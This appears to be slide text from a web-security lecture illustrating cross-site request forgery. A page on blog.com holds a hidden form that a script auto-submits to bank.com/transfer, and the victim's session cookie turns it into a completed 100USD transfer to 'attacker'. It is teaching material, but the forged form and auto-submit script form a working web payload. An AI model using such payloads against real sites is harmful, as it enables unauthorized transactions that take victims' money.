 GET /blog HTTP/1.1
login:user/pw
cookie:sessionId=b98fjhw7;
bank.com; secure
bank.com
blog.com
<form action=https://bank.com/transfer
method=POST target=invisibleFrame>
<input name=recipient value=attacker/>
<input name=amount value=100USD/>
</form>
<script>document.forms[0].submit()</script>
POST /transfer HTTP/1.1
recipient=attacker&amount=100USD
Cookie: sessionId=b98fjhw7
HTTP/1.1 200 OK
<html>Transfer completed</html>